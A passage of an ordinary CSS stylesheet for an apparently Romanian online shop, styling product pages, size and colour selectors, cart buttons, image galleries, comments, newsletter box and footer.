    font-size: 24px;
    line-height: 24px;
    color: #275993;
    margin-right: 15px;
}

.product-buy-box .old-price.no-discount {
    text-decoration: none;
}
.product-buy-box .old-price {
    text-decoration: line-through;
    font-size: 24px; 
    color: #666;
}

.product-buy-box #price-info {
    color: #666;
    clear: both;
    float: left;
    font-size: 11px;
}

.clearfix::after {
    clear: both;
}

.product-buy-box.buy-form-field {
    border-bottom: 0px;
    padding-bottom: 0px;
}

.product-buy-box .size-title {
    color: #000;
    text-transform: uppercase;
    margin-bottom: 0px;
}

.multiple-buttons {
    width: 100%;
}

#selectSize .row-size {
    margin-left: -3px;
    margin-right: -4px;
    margin-left: -5px;
}

#selectSize .short {
    position: relative;
    min-height: 1px;
    padding-left: 3.5px;
    padding-right: 3.5px;
    float: left;
}

#selectSize .btn-default {
    margin-top: 7px;
    color: #333;background-color: #eaf0f3;
    padding: 3px 0px;
    font-size: 12px;
    line-height: 1.42857;
    min-width: 50px;
    text-align:center;
}
.btn.sizeSelector{
    font-weight: normal;
}

#selectSize .btn-default.selected {
box-shadow:0 0 0px 2px rgba(0,0,0,.5); 
   /* color: #FFF;*/
}

.btn-marimi, .btn-culori {
    visibility: hidden;
    display:none;
position: absolute;
z-index: -1;
}


#selectSize .culoare .colname{
display:none;
position:absolute;
z-index:4;
top:auto;
left:50%;
bottom:-24px;
width:90px;
margin-left:-45px;
border:1px solid rgba(0,0,0,.5);
background-color:#eee;
}

#selectSize .culoare:hover .colname{
display:block;
}

#selectSize .culoare:hover{
z-index:100;
}

#selectSize .culoare.selected:before, #selectSize .culoare:hover:before {

	/*content:"v";
	color:#fff;*/
}
.btn{
    text-transform: uppercase;
    padding: 5px 15px;
    font-size: 12px;
    line-height: 1.42857;
}

.btn-block {
    display: block;
    width: 100%;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #666;
}
.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: bold;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 5px 15px;
    font-size: 14px;
    line-height: 1.42857;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.product-buy-box.white-box {
    padding: 20px 10px 5px;
    background: white;
    color: #999;
    text-transform: uppercase;
    border: 0px;
}
.product-buy-box .col-buy {
    width: 75%;
    padding-right: 7px;
    float: left;
}

.icon-freereturn:before{content:"\e900";font-size:45px;line-height:20px}
.icon-originalproducts:before{content:"\e60d";font-size:45px;line-height:20px}
.icon-days:before{content:"\e60c";font-size:45px;line-height:20px}
.product-buy-box .col-fav {
    width: 20%;
    left: 20%;
    padding-left: 8px;
    float: left;
}

.btn-lg {
    padding: 7px 20px;
    font-size: 12px;
    line-height: 1.5;   
}
.btn-primary {
    color: #fff;
    background-color: #275993;
       padding: 15px 0px;
	   max-width:170px;
} 

.ProdComRight {
    display: inline-block;
    height: 44px;
    overflow: hidden;
    margin: 0 auto;
	border-radius:5px;
}

.ButtPlus,
.ButtMinus,
.InputCart,
.ButtAddCart {
    display: inline-block;
    float: left;
    padding: 0 !important;
    margin: 0 !important;
    border: 0;
    text-align: center;
    font-size: 20px;
    height: 44px;
    width: 44px;
    line-height: 44px;
    text-transform: uppercase;
    font-size: 12px;
}
.stockAlert{
    width:186px!important;
    line-height: 18px!important;
    padding-top:7px!important;   
    background-color: #e8b02b!important;
    border-radius: 5px;
    vertical-align: middle;
}
.stockAlert:hover{
    background-color: #dda41d!important;
}
.alerterori{
    display: block;
    padding-top: 4px;
    color: #c00;
}
.contentalerta{ display:none;}
.ButtPlus,
.ButtMinus{
background-color:#197bbd;
color:#fff;
}

.InputCart[type="text"]{
border-radius:0;
border-top:0;
border-bottom:0;}

.ButtAddCart {
    width: 166px;
    color: #fff;
background-color:#197bbd;
    text-transform: uppercase;
    font-family: "Open Sans Condensed", sans-serif;
    font-size: 14px;
    line-height: 41px;
	border-left:1px solid rgba(255,255,255,.4);
}

.ButtPlus:hover,
.ButtMinus:hover,
.ButtAddCart:hover {
    cursor: pointer;
    background-color: #135e90;
    color: #fff;
    outline: 0 !important;
}

.Butt3,
.Butt4 {
	color: #000;
	background-color: #ccc;
	padding: 7px 20px;
	font-size: 12px;
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	line-height: 1.5;
	display: inline-block;
	margin:5px 0;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	text-transform:uppercase;
	background-image: none;
	border:0;
	border-radius:5px;
}


.Butt3:hover,
.Butt4:hover{	
    background-color: #777;
	color:#fff!important;
}

.product-buy-box .col-fav #add-wishlist-box {
    border-color: #fff;
    height: 50px;
    padding: 0px;
}


.product-buy-box.white-box span {
    float: left;
}
.icon-fastdelivery::before {
    content: "\e60f";
    font-size: 45px;
    line-height: 19px;
    color: #333;
}

/* DivTable.com */
/* DivTable.com */
.divTable{
	display: table;
	width: 1240px;  border-spacing: 10px;
    border-collapse: separate;
	margin-left:-10px;
	margin-right:-10px;
 background-color: #f9fcfd;
 border-top:3px solid #eaf0f3;
 border-bottom:3px solid #eaf0f3;
 
 
 
}
.divTableRow {
	display: table-row;
}
.divTableHeading {
	background-color: #f5f5f5;
	display: table-header-group;
}
.divTableCell, .divTableHead {
	display: table-cell;
	width:50%;
	position:relative;
	padding:40px 60px 60px 60px;
	
}

.ProdCaracteristici img{width: 90px;
float: left;
margin: -9px 19px auto auto;}


.divTableCell:first-child, .divTableHead:first-child {

	
}

.divTableHeading {
	background-color: #EEE;
	display: table-header-group;
	font-weight: bold;
}
.divTableFoot {
	background-color: #EEE;
	display: table-footer-group;
	font-weight: bold;
}
.divTableBody {
	display: table-row-group;
}



.ReviewsZone{
clear:both;
}

.videocenter {
    text-align: center;
    margin: 0 auto;
    display: block;
}

.prodCaracteristic{
border-top:1px solid rgba(0,0,0,.2);
display:block;
}
.prodCaracteristic li{
list-style-position:outside;
list-style-type:none;
border-bottom:1px solid rgba(0,0,0,.2);
display:block;
padding:12px;
}

.prodCaracteristic li b{
width:120px;
display:inline-block;
margin-right: 40px;
border-right:1px solid rgba(0,0,0,.2);
}
 
.ProdNul{
background-color:#ef403d;
padding:14px 50px;
color:#fff;
clear:both;
display:block;
margin-bottom:10px;
}
.ProdScc{
background-color:#5CB85C;
padding:14px 50px;
color:#fff;
clear:both;
display:block;
margin-bottom:10px;
}

.ProdNul .fa{
	margin-right:10px;} 

.ProdMain{
	background-color:#fff;
	padding:10px 10%;
	position:relative;
	height:800px;
	}

	
.ProdTitle{
    font-weight: 700;
	font-size: 1.5em;
	text-transform: uppercase;
	}

	
.ProdContent{
width:525px;
float:right;
font-size:16px;
padding:40px 0;
}
	
.InputCart[type="text"]{
width:40px;
}
	
	
.ProdPrice{
    padding-bottom: 24px;
	font-weight: 400;
	font-size: 16px;
	width:240px;
    border-bottom: 2px solid #F2F4F5;
	display:block;
	overflow:hidden;
	}
	
	
.ProdPrice span{
color:#210859;
	}
	
	
	
.ProdDesc{color: #999;
font-size:12px;
padding:36px 0;
}


.ProdSizes{
	clear:both;
	display:block;
	    font-size: 11px;
    width: 100%;
    color: #999;
    font-style: italic;
	padding:20px 0;
	}

.SizeBox{
display:inline-block;
    cursor: pointer;
    padding: 5px 10px;
	margin:5px 5px 0 0;
    color: #202426;
    border: 2px solid #202426;
    background-color: #FFF;
    text-align: center;
    white-space: nowrap;
    text-transform: uppercase;
    line-height: 18px;
    height: 18px;
    -webkit-transition: 200ms all;
    transition: 200ms all;
    font-weight: 400;
	font-style:normal;
	font-size:12px;}
.ul_size .marime.selected {
    background-color: #5CB85C;
    color:#fff;
}
	
.ProdAdCart{
	height:56px;
	line-height:56px;
	    background-color: #2D3235;
    border: 0px solid #2D3235;
    color: #fff;
	width: 100%;
    margin-bottom: 20px;
    font-weight: 400;
	font-size: 19px;
	text-transform:uppercase;
	text-align:center;
	cursor:pointer;
	}
	
	
	
	
.ProdExpand{
overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:40px;
}


.ProdExpandOpen{overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:240px;}

.ProdExpandOpen1{overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:450px;}

.ProdExpandOpen2{
overflow:hidden;

border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:320px;}

.ghidimg {
    width:400px;
    text-align:center;
}	
.ghidimg img{
    height:450px;
}	
.ProdExpandButtOn,
.ProdExpandButtOff{
    padding-top: 8px;
    margin-bottom: 10px;
    cursor: pointer;
    font-weight: 300;
    letter-spacing: .15em;
	display:none;
	}
	

.ProdExpandButtOff{
color:#275993;
}

.ProdExpand .ProdExpandButtOn{
display:block;
}

.ProdExpandOpen .ProdExpandButtOff{
display:block;
}
.ProdExpand1 .ProdExpandButtOn{
display:block;
}

.ProdExpandOpen1 .ProdExpandButtOff{
display:block;
}
.ProdExpandOpen2 .ProdExpandButtOff{
display:block;
}









.size-container{
    opacity: 1;
    visibility: visible;
    height: auto;
    display: block;
	color: #777;
    text-transform: none;
}


.size-container ul {
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    border-bottom: 1px solid #f7f7f7;
    padding-bottom: .25rem;
    padding-top: .25rem
}
.size-container ul li {
    text-align: center; 
    font-size: 12px;
    width: 55px;
	    list-style-type: none;
		list-style-position:outside;
		
}
.size-container ul li strong {
    display: block
}

.size-container ul li a b {
    width: 50%;
    display: inline-block;
    max-width: 45px
}
.size-container ul li a mark {
    background: 0 0;
    width: 50%;
    display: inline-block;
    color: inherit
}

.checkboxes {
    border-bottom: none
}
.checkboxes li strong {
    display: block;
    margin-bottom: .15rem
}




.fb-like {
    float: right;
}
.fb_iframe_widget span {
    vertical-align: unset!important;
}

	
	
	
.ProdLeft{width:690px;
position:relative;
float:left;
clear:left;
background-color: #fff;
min-height:600px;
padding:20px 0 0 0;
}

.ProdContent form{
display:block;
margin:0;
padding:0;
}

.ProdContent .ProdLabels{
height:auto;
}
.ShortDesc{
padding:6px 0;
}

.ShortDesc p{
padding:6px 0;
margin:0;
}

.ProdSocialButt{
	padding:45px 12px 0 0 ;
	height:30px;
	display:inline-block;
	float:left;
	overflow:hidden;
	}
 
.ProdSocial{
	display:block;
	clear:both;
	height:84px;
	}
	

.wlistadd,
.wlistremove{
background:none;
outline:0;
border:0;
cursor:pointer;
font-size:16px;
line-height:29px;
}


.wlistadd span,
.wlistremove span{
font-size:29px;
margin-top:-3px;
margin-right:9px;
float:left;
}

.wlistadd{color:#275993;}	
.wlistremove{color:green;} 


/*----------------------Galerie Prod----------------------*/

.GalleryProd{
width:620px;/*
position:relative;*/
	}
	
	
.GalleryProdImg{
	position:relative;
	

display:inline-block;
margin:10px;
	width:280px;
}
.GalleryProdImg img{
	max-width:280px;
	max-height:422px;
	cursor:pointer;}
	
	
	
	
	
	
	

/*-------------------------Prod Gallery SuperZoom---------------------------*/
	
	
.ImgZoom{
	top:0;
	left:0;
	bottom:0;
	right:0;
	display:none;
	position:fixed;
z-index: 219;
	background-color: #fff;
	text-align: center;	
	/*cursor:url(cursminus.png), pointer;*/
	overflow: hidden;
	text-align:center;
	}
	 

	.ImgZoomOpen{
		display:block;}

	
.ImgZoomImg{
    overflow:auto;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:-20px;	
	z-index:3;
	display:block;
	text-align:center;
}




.ImgZoomImg img{
	/*height:200%;*/
	width:100%;
	display:none;
	} 
	

#radiogall1{
left:44%;}

#radiogall2{
left:48%;}

	
.ImgZoomImg input{
display:none;
}	
	
.ImgZoomImg input[type="radio"]:checked+img{
display:block;
}
	
.CloseButt{
	width:55px;
	height:55px;
	font-weight:bold;		
	right:20px;
	top:20px;
	z-index:10;
	position:absolute;
	cursor:pointer;
}

.CloseButt:before{
	content:'';
	position:absolute;
	top:26px;
	left:12px;
	height:2px;
	width:30px;
	-ms-transform: rotate(-45deg); 
	-webkit-transform: rotate(-45deg); 
	transform: rotate(-45deg);		
	transform-origin:50% 50%;
	-ms-transform-origin:50% 50%; /* IE 9 */
	-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
	background-color:#000;
	z-index:1;
	transition:all .5s;
	}

.CloseButt:after{
	content:'';
	position:absolute;
	top:26px;
	left:12px;
	height:2px;
	width:30px;
	-ms-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg); 
	transform: rotate(45deg);		
	transform-origin:50% 50%;
	-ms-transform-origin:50% 50%; /* IE 9 */
	-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
	background-color:#000;
	z-index:2;
	transition:all .5s;
	}	
	
.CloseButt:hover:before{	-ms-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg); 
	transform: rotate(45deg);	}
	 
.CloseButt:hover:after{	-ms-transform: rotate(135deg); 
	-webkit-transform: rotate(135deg); 
	transform: rotate(135deg);	
	}	
.ImgZoomNav{
	position:absolute;
	top:30px;
	left:50%;
	width:200px;
	margin-left:-100px;
	text-align:center;
	z-index:10;
	}	
	
	
.ImgZoomNav label {
border:1px solid #fff;
background-color:#ddd;
display:inline-block;
width:14px;
height:14px;
border-radius:10px;
margin:4px;

}
	
/*----------------------Produse Recomandate----------------------*/	

.ProdRecomandate{
position:relative;
clear:both;
padding:30px 0;
text-align:center;
} 

.SupProdRec{
height:400px;
overflow:hidden;
}

.ProdRecContent{
height:570px;
overflow:auto;			
white-space: nowrap;
padding-top:10px;
}

.ProdRecContent .BoxProd{
display:inline-block;
float:none;
white-space: normal;
}

/*--------------------------Form--------------------------*/


.Butt2,		
.Butt1{
	display:inline-block;
	/*height:40px;*/
	line-height:42px;
	padding:0 26px;
	color:#fff;
	cursor:pointer;
	border:0;	
	background-color:#197bbd;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:bold;
	margin:2px;
	border-radius:5px;
	vertical-align:middle;
	  -webkit-appearance: none;
	
	
	 -moz-user-select: none;
   -khtml-user-select: none;
   -webkit-user-select: none;

   /*
     Introduced in IE 10.
     See http://ie.microsoft.com/testdrive/HTML5/msUserSelect/
   */
   -ms-user-select: none;
   user-select: none;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
} 
		
		
.Butt2{	
	background-color: #ccc;
}

.Butt2:hover,
.Butt1:hover{
	background-color: #135e90;
	color:#fff;

		}	
		
		
/************************************SHOPCART**********************/
    
    .BoxShopAddress{
border-bottom:1px solid #ccc;
padding:24px;
position:relative;
}

.BoxShopAddress label{
cursor:pointer;
display:block;
}

.BoxShopAddress:hover{background-color:#eee;}

.BoxShopAddress input[type="radio"]{
float:left;

}
        
.ButtonsBar{
    padding: 0;
    text-align:center;
    }   
        
.radiofloat {
    display:inline-block;
    text-transform: uppercase;
    padding:10px 0;
	margin-right:60px;
}



.CartIcons{
    width:100%;
    height:70px;
    border: 1px solid #275993;
    margin:10px 0;
    text-align:center;
}
.CartIcon {
    color:#275993;
    font-weight:bold;
    width:32.5%;
    height:100%;
    display:inline-block;

}
.CartIcon img{
    padding-top:5px;
   width:30px;
    }
.BarRight {
    border-right: 1px solid #275993;
    height: 45px;
    display: inline-block;
    margin-top: 10px;
}


	
	
	
.TableContent{

width:100%;
margin-bottom: 10px;
text-align:left;
}


.TableContent th{
padding:20px 8px;
background-color: #98c2d1;
font-size:14px;
border-bottom:3px solid #fff;
color:#fff;
}	
	
.TableContent td{padding:8px;


}

.TableContent td{}

	
.TableContent tr:nth-child(odd)		{     background-color: #f3f8f9;}
.TableContent tr:nth-child(even)		{ background-color:#fff; }


.CenterColl{
text-align:center;}



.TableInt{
font-size: 14px;
width:100%;
margin: 10px 0;
border-top:1px solid rgba(0, 0, 0, .3);
border-left:1px solid rgba(0, 0, 0, .3);}


.TableInt th{
padding:20px 10px;
background-color: #eee;
text-align: center;
}	
	
.TableInt td{padding:10px;
border-bottom:1px solid rgba(0, 0, 0, .3);
border-right:1px solid rgba(0, 0, 0, .3);
text-align: center;
}
	
	

label{
	display:block;
	text-transform:uppercase;
    vertical-align: top;
	font-size:12px;
	line-height:14px;
	padding:6px;
}

label img{
height:24px;
float:left;
margin-right:20px;
}
		
label span{
color: red !important;}

#NewAdr {
    padding-top:20px;
}



/*----------------------Contact-----------------*/

.ContactForm{
	max-width:570px;
	float:left;
	
	}
	
.ContactForm p{
	display:block;
	text-align:center;
	}

	
.ContactAddress{
width:500px;
margin-top:32px;
padding:50px;
float:right;
border: 1px solid rgba(0, 0, 0, .1);
background-color:#fff;
}

.ContactMap{
	   
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);

	}
	
	
/*---------------------------Bottom------------------------*/
.Bottom{   	   
	padding:20px 0 0 0;
	color:rgba(0, 0, 0, 1);
text-align:center;
	clear:both;	
	/*
	box-shadow:inset 0 0 10px rgba(0,0,0,.1);
	*/
	}
	
.BottomMenu{display:block;
float:none;
margin:20px auto 0 auto;
padding: 21px 0; 
width:auto;
line-height:32px;
	background-color:#f3f8f9;
font-weight: 400;
}

.BottomMenu a{
display:inline-block;
padding:0 20px;
color:rgba(0, 0 ,0, .9);
}


.BottomMenu a:hover{
color:#3ab519;
}



.BottomMenu a:last-child{

border-right:0;
}
	

	


	

footer{
padding:0;
line-height:30px;
text-align:center;
color:rgba(0,0,0,.5);
max-width:1220px;
margin:20px auto 40px auto;
}
	
footer span,
footer a{
display:inline-block;
padding:0 15px;
overflow:hidden;
vertical-align:top;
}

footer svg{
	height:24px;
	width:24px;
margin-bottom:-6px;
}
 
footer svg path{
fill: rgba(0,0,0,.3);
}



.Copyright{
margin-left:270px;}

.PoweredBy{
display:inline-block;
margin-bottom:-12px;
margin-right:10px;
}

.PoweredBy img{
	width:90px;
	height:34px;
	margin-bottom:-10px;
	}
		
.BottomSocial{
	display:inline-block;
	vertical-align:top;
	overflow:hidden; 
	width:370px;
	height:114px;	
	text-align:center;
	padding:18px 0 0 0;
	margin:8px;	
	background-color:#f3f8f9;
	}

.BottomSocial a{
color:#000; 
}

.BottomSocial b{
font-size:29px;
font-weight:300;}
.BottomSocial a span{
color:#275993;}
.BottomSocial svg{
	height:18px;
	margin:4px 10px;
}   

.BottomSocial path{
	fill:rgba(0,0,0,.7);
}


.Newsletter{
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	width: 828px;
	height: 114px;
	text-align: center;
	padding: 0px 0 0 0;
	margin:8px 2px;	
	background-color:#fff;
	border:9px solid #eaf0f3;
}

.Newsletter h2 {
    padding: 12px 0 8px 0;
} 


.Newsletter input[type="text"]{
width:180px;
}

.NwsInput:focus{	
	color:rgba(0, 0, 0, 1);
	background-color:rgba(255, 255, 255, 1);
}

.NwsGo{
	background-color:#385577;
	color:#fff;
	float:left;
		display:inline-block;	
		line-height:44px;
		height:44px;
		outline:0;
		margin:0;
		padding:0 24px;
		text-align:center;
		overflow:hidden;
		cursor:pointer;
	border:0;
font-weight:bold;
}

.NwsGo:hover{
	background-color:rgba(0, 0, 0, 1);
	color:#fff;
} 
 
 
.HomeSquare{
		display:block; 
	margin: 10px auto ;
	clear:both;
	position:relative;
	
		}	
		
	
	 
.HomeSquare .SquareBoxBig,
.HomeSquare .SquareBoxBig2{
overflow:hidden;
/*width:1220px;*/
width:600px;
height:300px;
/*display:block;*/
display:inline-block;
margin:20px  auto;
position:relative;
background-color:#eaf0f3;
line-height:34px;
background-size:100% 100%;
}

.HomeSquare .SquareBoxBig span,
.HomeSquare .SquareBoxBig2 span{
	font-size:16px;
	display:block;
}

.HomeSquare .HomeSquareLabel{
color:#275993;
}

.HomeSquare .SquareBoxBig .HomeSquareImg{
position:absolute;
top:0;
left:0;
bottom:0;
/*width:400px;*/
width:300px;
overflow:hidden;
}

.HomeSquare .SquareBoxBig2 .HomeSquareImg{
position:absolute;
top:0;
right:0;
bottom:0;
/*width:400px;*/
width:300px;
overflow:hidden;
}

.HomeSquareImg img{
max-height:100%;
}
	
.HomeSquare .SquareBoxBig .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	/*left:530px;*/
	left:320px;
	bottom:0;
	right:50px;
	letter-spacing:2px;
	/*font-size:37px;*/
	font-size:34px;
	color:#000;
	text-transform:uppercase;
	padding:34px 0 0 0;
	line-height:32px;
	font-family: 'Heebo', sans-serif;
	font-weight:400;
	}	 	
	
.HomeSquare .SquareBoxBig2 .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	/*right:530px;*/
	right:300px;
	bottom:0;
	/*left:50px;*/
	left:36px;
	letter-spacing:2px;
	/*font-size:37px;*/
	font-size:34px;
	color:#000;
	text-transform:uppercase;
	padding:34px 0 0 0;
	line-height:34px;
	font-family: 'Heebo', sans-serif;
	font-weight:400;
	/*text-align:right;*/
	text-align:left;
	}

	.HomeSquare .SquareTitle p{
	margin:0;
	padding:0;}
	

	
	
.HomeSquare .SquareBoxBig  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxBig2  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxSmall .SquareTitle   .SquareButton{
/*padding:18px;*/
padding:12px;
border:1px solid #777;
display:inline-block;
}


	
.HomeSquare .SquareBoxBig:hover  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxBig2:hover  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxSmall:hover .SquareTitle   .SquareButton{
border:1px solid #000;;

}

/*----------------Casete Info-------------------*/

.BoxesInfo{
max-width:1220px;
margin:10px auto;
height:140px;
}

.BoxInfo{
width:200px;
height:60px;
line-height:18px;
//border:1px solid rgba(0,0,0,.2);
padding:40px 60px 40px 136px;
display:inline-block;
margin:0 16px 0 0;
float:left;
background-color:#efefef;
position:relative;
font-size:13px;
}

.BoxInfo:last-child{
margin:0;
float:right;
}

.BoxInfoTitle{
display:block;
padding:0 0 12px 0;
font-size:18px;
}

.BoxInfoIcon{
position:absolute;
z-index:2;
width:130px;
top:23px;
left:0;
bottom:23px;
padding:10px 0;
display:block;
text-align:center;
}

.BoxInfoIcon svg{
width:66px;
height:66px;
opacity:.2;
}

/*------------------Comentarii------------------*/

.Comment{
	padding:40px 30px 40px 10px;}

.CommentInfo{
	padding:50px 0;
	text-align:center;
	}	

.CommentBox{ 
	margin:4px 0px;
	min-height:100px;
	clear:both;
	}
	
.CommentBoxImg{
	float: left;
	width: 40px;
	height: 40px;
	background-color: #fff;
	border: 1px dotted #777;
	overflow: hidden;
	text-align: center;
	border-radius:40px;
	line-height:40px;
	font-size:30px;
	color: #ccc;
}

.CommentBoxImg img{ 
	height: 50px;
}	
	
.CommentBoxTop{	border-top: 1px dotted #777;
	border-bottom: 1px dotted #777;
	float:right;
	width:490px;
	padding:6px 20px;
margin-top:5px;
font-weight:300; 
	
	}
	
.CommentData{ 
	font-style:italic;
	color:#999;
	display:inline-block; 
	padding:0 20px  0 0;
	font-size:10px;
	}
	
.CommentName{		color:#999;	font-size:10px;
	display:inline-block;	padding:0 20px  0 0;	font-style:italic; } 
	
.CommentTitle{color:#000;
	display:block;	font-size:12px;}

.CommentBoxTxt{
	padding:10px 0 20px 0;
	font-size: 12px;
	clear:both;color:#999;
	}


.AddComment{
	display:block;
	background-color:#fff;
	width:240px;
	line-height:32px;
	letter-spacing: 2px;
    text-transform: uppercase;
	font-weight:400;
	font-size:12px;
	color:#333;
	border:0;
	outline:0;
	margin:0 auto;
	cursor:pointer;
	border:2px solid #333;  
	
	}
	
.AddComment:hover{
	background-color: #275993;
	border:2px solid #275993; 
	color:#fff;
}




.AddComment2{
	display:block;
	background-color:#fff;
	width:240px;
	line-height:32px;
	letter-spacing: 2px;
    text-transform: uppercase;
	font-weight:400;
	font-size:12px;
	color:#333;
	border:0;
	outline:0;
	margin:0 auto;
	cursor:pointer;
	border:2px solid #333; 
	text-align:center;
	
	}
	
.AddComment2:hover{
	background-color: #275993;
	border:2px solid #275993; 
	color:#fff;
}



/*----------Brands2----------*/

.Brands{	
	text-align:center;
	width:auto;
	height:70px; 
	overflow:hidden;
	padding:30px 60px 0 60px;
	border:1px solid #fff;
	}

	
	.BrandsInt{
	white-space:nowrap;
	overflow:auto;
	height:140px;
	  scroll-snap-points-x: repeat(114px);
   scroll-snap-type: mandatory;
	}
	
	
	
	
	.Brands a{
		margin:0 10px;		
		height:70px;
		width:70px;
		display:inline-block;
		background-color:#fff; 

		/*-webkit-filter: grayscale(100%) ; 
    filter: grayscale(100%) ;*/
		}
		
			.Brands a img{
				width:100%;}
	
	
.Brands a:hover{	     
  -webkit-filter: grayscale(0%);
	}
	
.ButtAllBrands{
padding:0 40px 0 0;
text-align: right;
margin:0 auto;
font-size: 14px;
display: block;
clear:both;
color: rgba(0, 0, 0, 1);
text-decoration:underline;
}

.ButtAllBrands:hover{
color:#f70;
text-decoration:underline;
}


/*------------------------Paginarea------------------------*/




.Paging{
	clear:both;
	display:block;
	margin:30px 0 0 0;
	padding:10px 0;	
	text-align:center;
		border-top:2px solid #eaf0f3;

	} 
	

.Paging a{ 
	text-align:center;
	padding:8px 10px;
	height:16px;	
	line-height:14px;
	font-size:14px;
	border:1px solid rgba(0,0,0, .1);
	color:rgba(0,0,0, .4);
	text-decoration:none;
	display:inline-block;
	margin:4px;
	overflow:hidden;
	vertical-align:top;
	font-family:arial;
	}
	
		
.Paging a:hover,
.Paging .PagActive{
	color:rgba(0,0,0, 1);
	background-color: #eaf0f3;}





	

.blogs {
	color:#fff;line-height:30px;padding-left:30px;
}
.blogs:hover {
	color:#275993;
}



.hico{
float:left;
margin-right:10px;
display:block;
width:52px;
height:52px;
line-height:52px;
font-size:28px;
color:#fff;
margin-right:12px;
text-align:center;
}

.hico .fa{
display:block;
width:52px;
height:52px;
line-height:52px;
color:#fff;
}
.hico img,
.hico svg{
max-width:52px;
max-height:52px;
border:0;
} 

.hico svg path{
fill:#fff;
}

.BottomZone{
background-color:#000;
color:#fff;
}

.BottomPayInt{
	margin:0 100px 0 0;
display:inline-block;
vertical-align:middle;
	}
	
.BottomPayInt img{
	width:100%;
	max-width:290px;
	} 












.careved {
	margin: 60px 0 70px 0;
	padding: 0;
    border: none;
    background: none;
    border-top: 1px solid #cdcdcd;
    color: #cdcdcd;
    text-align: center;
}

.careved:after {
	content: '>';
    color: #cdcdcd;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    text-decoration: inherit;
    font-weight: normal;
    font-style: normal;
    vertical-align: middle;
    position: relative;
    top: -0.7em;
    font-size: 1.5em;
    padding: 0 0.25em;
    background: #fff;
}


/*--------------GALLERY Prod-----------------*/
    .cloudimage-360 canvas { max-height:580px;max-width:580px; z-index:1000;position:relative }
    .buton360 { position: absolute; top:0;right:20px;z-index: 1001; cursor:pointer }
.PhotoGalleryContainer {}

 .PhotoGalleryContainerSmall {
    position: relative;
    background-color: rgba(255, 255, 255, 1);    
    margin: 0 auto;
}

.PhotoGalleryContainerBig {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, .5);
    z-index: 20000;
} 
.PhotoGalleryContainerSmall .CloseButt {
    display: none;
}
.PhotoGalleryContainerBig .CloseButt {
    display: block;
}
.PhotoGallery {
    display: block;
    text-align: center;
    background-color: #fff;
    padding: 0 20px;
}

.PhotoGalleryContainerBig .PhotoGallery {
    position: absolute;
    z-index: 3;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
}


.PhotoGalleryContent {
    display: block;
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
	height:550px;
	position:relative;
}

.PhotoGalleryContainerBig .PhotoGalleryContent {
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 90px;
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
	height:auto;
}

 .PhotoGalleryImg {
    top: 20px;
    left: 60px;
    bottom: 40px;
    right: 60px;
    z-index: 1;
    display: none;
    text-align: center;
    overflow: hidden;
    margin: 0 auto;
cursor: zoom-in;
    position: absolute;
	background-position:50% 50%;
background-size: contain;
	background-repeat:no-repeat;	
}

.PhotoGalleryContainerBig .PhotoGalleryImg {
cursor: default;
}

.PhotoGallery1 .img1,
.PhotoGallery2 .img2,
.PhotoGallery3 .img3,
.PhotoGallery4 .img4,
.PhotoGallery5 .img5,
.PhotoGallery6 .img6,
.PhotoGallery7 .img7,
.PhotoGallery8 .img8,
.PhotoGallery9 .img9,
.PhotoGallery10 .img10,
.PhotoGallery11 .img11,
.PhotoGallery12 .img12,
.PhotoGallery13 .img13,
.PhotoGallery14 .img14,
.PhotoGallery15 .img15,
.PhotoGallery16 .img16,
.PhotoGallery17 .img17,
.PhotoGallery18 .img18,
.PhotoGallery19 .img19,
.PhotoGallery20 .img20,
.PhotoGallery21 .img21 {
    display: block;
}
.PhotoGallery1 .ximg1,
.PhotoGallery2 .ximg2,
.PhotoGallery3 .ximg3,
.PhotoGallery4 .ximg4,
.PhotoGallery5 .ximg5,
.PhotoGallery6 .ximg6,
.PhotoGallery7 .ximg7,
.PhotoGallery8 .ximg8,
.PhotoGallery9 .ximg9,
.PhotoGallery10 .ximg10,
.PhotoGallery11 .ximg11,
.PhotoGallery12 .ximg12,
.PhotoGallery13 .ximg13,
